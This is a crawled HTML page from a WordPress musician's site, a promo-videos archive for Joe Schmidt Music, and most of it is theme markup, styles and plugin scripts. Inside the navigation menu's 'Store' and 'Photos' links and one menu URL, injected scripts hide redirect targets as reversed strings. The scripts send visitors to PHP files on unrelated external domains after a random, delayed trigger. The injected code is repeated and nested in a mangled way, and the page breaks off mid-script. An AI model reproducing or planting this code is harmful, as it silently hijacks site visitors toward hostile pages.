

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joeschmidtmusic.net/video-type/promo/
body_size: 8502
content:
<!DOCTYPE html>
<html lang="en-US"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="generator" content="Flycase 1.1.3.8" />
<meta name="generator" content="Wolf Framework 1.4.2.5" />
	<!-- Favicons -->
	<link rel="shortcut icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/favicon.ico">
	<link rel="apple-touch-icon" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://joeschmidtmusic.net/wp-content/themes/flycase/images/favicons/touch-icon-114x114.png">
	
	<!-- google meta -->
	
	<!-- facebook meta -->
	<meta property="og:site_name" content="Joe Schmidt Music" />
	<meta property="og:title" content=" Videos Categories Promo | Joe Schmidt Music | North Dakota Recording Artist and Farmer" />
	<meta property="og:url" content="https://joeschmidtmusic.net/video/audience-of-one-official-video/" />
	<meta property="og:image" content="https://joeschmidtmusic.net/wp-content/uploads/2018/10/Screen-Shot-2018-10-15-at-12.04.08-PM-300x165.png" />
	
	<!-- google plus meta -->
	<meta itemprop="name" content="Joe Schmidt Music" />
	<meta itemprop="image" content="https://joeschmidtmusic.net/wp-content/uploads/2018/10/Screen-Shot-2018-10-15-at-12.04.08-PM-300x165.png" />
				
	<!-- Title -->
	<title>Videos Categories  Promo | Joe Schmidt Music | North Dakota Recording Artist and Farmer</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<!-- RSS & Pingbacks -->
	<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music RSS Feed" href="https://joeschmidtmusic.net/feed/" />
	<link rel="pingback" href="https://joeschmidtmusic.net/xmlrpc.php" />

	
	<!--[if lt IE 9]>
	<script src="https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/html5shiv.js" type="text/javascript"></script>
	<![endif]-->

	
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<link rel="canonical" href="https://joeschmidtmusic.net/video-type/promo/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Feed" href="https://joeschmidtmusic.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Comments Feed" href="https://joeschmidtmusic.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Schmidt Music &raquo; Promo Videos Type Feed" href="https://joeschmidtmusic.net/video-type/promo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joeschmidtmusic.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wolf-albums-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-albums/assets/css/albums.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-discography-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-discography/assets/css/discography.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-gram-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/css/instagram.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/fancybox/fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://joeschmidtmusic.net/wp-includes/css/dashicons.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-shortcodes-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-shortcodes/assets/css/shortcodes.min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-tour-dates-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-tour-dates/assets/css/tour-dates.min.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-twitter-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-twitter/assets/css/twitter.min.css?ver=3.0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-videos-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-videos/assets/css/videos.min.css?ver=1.0.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,400,700,900,900italic|PT+Serif:400,700,400italic,700italic|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css'  href='//joeschmidtmusic.net/wp-content/uploads/sass/wc_sort_display.min.css?ver=1497655513' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-sidebars-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-sidebars/css/sidebars.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-widgets-pack-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-widgets-pack/assets/css/widgets.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/swipebox/swipebox.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/lib/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flycase-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/style.css?ver=1.1.3.8' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='flycase-ie8-style-css'  href='https://joeschmidtmusic.net/wp-content/themes/flycase/css/ie8.css?ver=4.8.25' type='text/css' media='all' />
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=1.5'></script>
<link rel='https://api.w.org/' href='https://joeschmidtmusic.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joeschmidtmusic.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://joeschmidtmusic.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WolfDiscography 1.4.5" />
<meta name="generator" content="WooCommerce 3.2.5" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1777789952467668'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1777789952467668&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '52789f1d5b';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://joeschmidtmusic.net/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
				<style>span>iframe{
			max-width:none !important;
		}     
		</style>
		<style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } </style><style type="text/css">.wolf-music-logo-link{ border:none!important; } .wolf-music-logo { border:none!important; box-shadow:none!important; -moz-box-shadow:none!important; -webkit-box-shadow:none!important; -o-box-shadow:none!important; }</style><style type="text/css">
/* Customizer CSS */
a, .comment-reply-link, .album-thumb p, .wolf-bigtweet-content a{ color: #5f92bf; } .entry-title a:hover, .wolf-show-entry-link:hover, .wolf-show-flyer:hover, .comment-meta .fn a:hover, .entry-meta a:hover, .entry-link a:hover, .search-results #content .entry-summary .more-link:hover, .wolf-last-post-summary a.more-link, .search-results #content .entry-content .more-link { color: #5f92bf!important; } a:link {-webkit-tap-highlight-color : #5f92bf;} .main-navigation .nav-menu li:hover a, .main-navigation .nav-menu li ul.sub-menu li a, .main-navigation .nav-menu li ul.children li a {background-color: #5f92bf;} .main-navigation .nav-menu li:hover ul.sub-menu li a:hover, .main-navigation .nav-menu li:hover ul.children li a:hover{ background-color:#4b7eab } .nav-previous:hover, .nav-links a[rel='prev']:hover, .previous:hover, .nav-next:hover, .nav-links a[rel='next']:hover, .next:hover, ul.page-numbers li .page-numbers.current {background-color: #5f92bf!important;} ul.page-numbers li .page-numbers.current{border-color:#5f92bf} .wolf-woocommerce.woocommerce ul.products li.product h3:hover, .wolf-woocommerce.woocommerce-page ul.products li.product h3:hover{ color : #5f92bf!important; } .wolf-woocommerce-buttons.woocommerce .button.alt, .wolf-woocommerce-buttons.woocommerce #content input.button.alt, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt, .wolf-woocommerce-buttons.woocommerce-page .button.alt, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"] { border:1px solid #376a97; text-shadow:0px 0px 5px #376a97; background: #5f92bf; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #5f92bf), color-stop(100%, #376a97)); background-image: -webkit-linear-gradient(#5f92bf, #376a97); background-image: -moz-linear-gradient(#5f92bf, #376a97); background-image: -o-linear-gradient(#5f92bf, #376a97); background-image: linear-gradient(#5f92bf, #376a97); } .wolf-woocommerce-buttons.woocommerce .button.alt:hover, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce-page .button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:hover, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:hover, .wolf-woocommerce-buttons.woocommerce .button.alt:focus, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:focus, .wolf-woocommerce-buttons.woocommerce-page .button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:focus, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:focus, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:hover, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:focus{ background: #73a6d3; } .wolf-woocommerce-buttons.woocommerce .button.alt:active, .wolf-woocommerce-buttons.woocommerce #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce #respond input#submit.alt:active, .wolf-woocommerce-buttons.woocommerce-page .button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #content input.button.alt:active, .wolf-woocommerce-buttons.woocommerce-page #respond input#submit.alt:active, .wolf-widget-area .wolf_widget_col_12.widget_mailchimpsf_widget #mc_signup .mc_signup_submit input[type="submit"]:active{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{ background: #5f92bf; } .wolf-woocommerce-buttons.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .wolf-woocommerce-buttons.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{ background: #376a97; } .wolf-woocommerce.woocommerce ul.products li.product, .wolf-woocommerce.woocommerce-page ul.products li.product{ background:none; -webkit-box-shadow:none; box-shadow:none; } .site-header{ min-height:200px; } .site-header{ padding-top:80px; } #navbar-container{ position: absolute; top:0; bottom:auto; left: 0; z-index: 99; }#logo-container{text-align:center}.error404, #intro{color: #020202 }#main{ padding-bottom:30px }body {background : #0d0d0d url("https://joeschmidtmusic.net/wp-content/uploads/2015/11/new-body-2.jpg") center center no-repeat fixed}body { -webkit-background-size: 100%; -o-background-size: 100%; -moz-background-size: 100%; background-size: 100%; -webkit-background-size: cover; -o-background-size: cover; background-size: cover; }#main, #intro {background:none;}#navbar-container {background-color:#fff;background-color:rgba(255,255,255, 0.1);}.site-header {background:none;}.entry-content, #comments-container, #secondary .widget, #container {background-color:#000000;background-color:rgba(0,0,0, 0.7);}#top-holder {background-color:#020202;background-color:rgba(2,2,2, 0.8);}#bottom-holder {background-color:#000000;background-color:rgba(0,0,0, 0.7);}.wolf-music-social-icons-container {background-color:#ffffff;background-color:rgba(255,255,255, 1);}</style>
<style type="text/css">
/* Single Post Custom Styles CSS */

/* Custom Options CSS */
h1, h2, h3, h4, h5, h6{font-weight:700}h1, h2, h3, h4, h5, h6{text-transform:uppercase}.nav-menu li a{font-weight:700}.main-navigation .nav-menu{text-transform:uppercase}</style>

<!-- Single Post Header Background Parallax -->


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<link rel="stylesheet" href="https://joeschmidtmusic.net/wp-content/plugins/wassup/css/wassup-widget.css?ver=1.9.4.2" type="text/css" />
<script type="text/javascript">
//<![CDATA[
function wassup_get_screenres(){
	var screen_res = screen.width + " x " + screen.height;
	if(screen_res==" x ") screen_res=window.screen.width+" x "+window.screen.height;
	if(screen_res==" x ") screen_res=screen.availWidth+" x "+screen.availHeight;
	if (screen_res!=" x "){document.cookie = "wassup_screen_resbd4573baaf3037dbefdbc053718f5d49=" + encodeURIComponent(screen_res)+ "; path=/; domain=" + document.domain;}
}
wassup_get_screenres();
//]]>
</script><link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-180x180.png" />
<meta name="msapplication-TileImage" content="https://joeschmidtmusic.net/wp-content/uploads/2017/06/cropped-favicon-96x96-270x270.png" />
</head>
<body data-rsssl=1 class="archive tax-video_type term-promo term-64 wolf is-responsive sticky-menu wolf-woocommerce wolf-woocommerce-buttons wolf-woocommerce-fullwidth home-header-fullwidth no-loader is-multi-author fullwidth wolf-videos wolf-videos-cols-3">
<div id="top"></div><a id="top-arrow" class="scroll" href="#top"></a><div id="page" class="hfeed site">
		<div id="top-bar">
		<div class="wrap">
			<div class="right">
				<nav id="site-navigation-secondary" class="navigation secondary-navigation" role="navigation">
									</nav><!-- #site-navigation -->
			</div>
			<div class="socials left">
						<a href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653" class="icon-facebook" title="Facebook" target="_blank"></a>
					<a href="http://www.twitter.com/JoeSchmidtMusic" class="icon-twitter" title="Twitter" target="_blank"></a>
							<a href="http://www.instagram.com/joeschmidtmusic" class="icon-instagram" title="Instagram" target="_blank"></a>
						<a href="https://www.youtube.com/channel/UCwcjZIa6szlDLeRyblqVyhQ" class="icon-youtube" title="Youtube" target="_blank"></a>
					<a href="https://play.google.com/store/music/artist/Joe_Schmidt?id=Ax527aw6sjd5ql6rrmg4p7mntoi" class="icon-google-plus" title="Google-plus" target="_blank"></a>
													<a href="https://open.spotify.com/artist/5u08WZWbLAAuFqvyVW8lWR" class="icon-spotify" title="Spotify" target="_blank"></a>
																	</div><!-- .socials -->
		</div>
	</div>
		<header id="masthead" class="site-header clearfix" role="banner">
		<div id="logo-container"><div class="wrap" id="logo">
		<a href="https://joeschmidtmusic.net/" rel="home">
			<img src="https://joeschmidtmusic.net/wp-content/uploads/2016/10/Joe-Schmidt-Logo-Black.png" alt="Joe Schmidt Music">
		</a>
		</div></div>				<div id="navbar-container">
			<h3 class="menu-toggle"></h3>
			<div id="navbar" class="navbar clearfix">
				<nav id="site-navigation-primary" class="navigation main-navigation clearfix" role="navigation">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-510"><a href="https://joeschmidtmusic.net/">Home</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="https://joeschmidtmusic.richardsandsouthern.com/">S<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://joeschmidtmusic.net/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">Tour Dates</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://joeschmidtmusic.net/albums/">Pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 